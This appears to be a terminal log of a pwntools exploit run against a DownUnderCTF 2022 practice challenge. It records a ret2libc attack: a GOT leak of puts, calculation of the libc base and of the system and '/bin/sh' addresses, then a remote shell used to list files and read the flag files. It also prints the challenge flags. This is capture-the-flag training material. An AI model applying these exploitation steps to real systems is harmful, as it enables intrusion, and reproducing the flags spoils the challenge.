 Arch:     amd64-64-little
[+] Opening connection to 2022.ductf.dev on port 30005: Done
[*] '/root/CTF/ductf2022/ezpz-rev-pwn/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/CTF/ductf2022/ezpz-rev-pwn/ezpz'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
OFFSET :  528080
putsGOT :  0x404018
ORIGINAL LEAK b'DUCTF{gr1d_puzzl3s_ar3_t00_ez_r1ght?}\n\n\xd0\xaeS\x98\x82\x7f\n'
LEAK :  0xa7f829853aed0
leaked puts libs :  0xa7f829853aed0
puts_offset :  0x80ed0
libc_base :  0x7f82984ba000
Leaked system libc address :  0x7f829850ad60
binsh offset :  0x1d8698
/bin/sh string found at  0x7f8298692698
b'DUCTF{gr1d_puzzl3s_ar3_t00_ez_r1ght?}\n\n'
exploit.py:68: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#by
  p.sendline("ls -al")
b'total 28\ndrwxr-xr-x 1 65534 65534  4096 Sep 21 10:47 .\ndrwxrwxrwt 8  1000  1000   160 Sep 25 11:03 ..\n-rw-r-
r-- 1 65534 65534    38 Sep 20 12:48 flag-rev.txt\n-rwxr-xr-x 1 65534 65534 14552 Sep 20 12:48 pwn\n'
exploit.py:70: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#by
  p.sendline("cat flag-pwn.txt")
[*] Switching to interactive mode
DUCTF{ez_r3t2l1bc_9b8a81cda3}
$